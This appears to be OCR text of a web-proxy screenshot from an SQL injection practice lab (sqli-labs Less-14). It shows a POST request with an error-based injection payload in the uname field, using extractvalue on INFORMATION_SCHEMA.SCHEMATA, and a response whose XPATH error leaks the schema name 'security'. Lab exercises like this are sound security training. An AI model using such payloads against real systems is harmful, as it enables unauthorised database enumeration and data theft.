 Send Cancel < ▼ > ▼ Target: http://sqli
Request
Raw Params Headers Hex
1 POST /Less-14/ HTTP/1.1
2 Host: sqli
3 Content-Length: 139
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://sqli
7 Content-Type:
application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel
Mac OS X 10_15_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/85.0.4183.121
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.9
10 Referer: http://sqli/Less-11/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 uname=
123"+and+extractvalue(0x0a,concat(0x0a,(SEL
ECT+schema_name+FROM+INFORMATION_SCHEMA.SCH
EMATA+limit+4,1)))#&passwd=123456&submit=
Submit
Response
Raw Headers Hex Render
34 </div>
35 </form>
36
37 </div>
</div>
38
39 <div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
40 <font size="6" color="#FFFF00">
41
42
43
44
45
46
47
48
49
50
51
52 <font color= "#0000ff" font size="3">
XPATH syntax error: '
53 security'</br>
</br>
</br>
<img src="../images/slap.jpg" />
</font>
54
55 </font>
56 </div>
57 </body>
58 </html>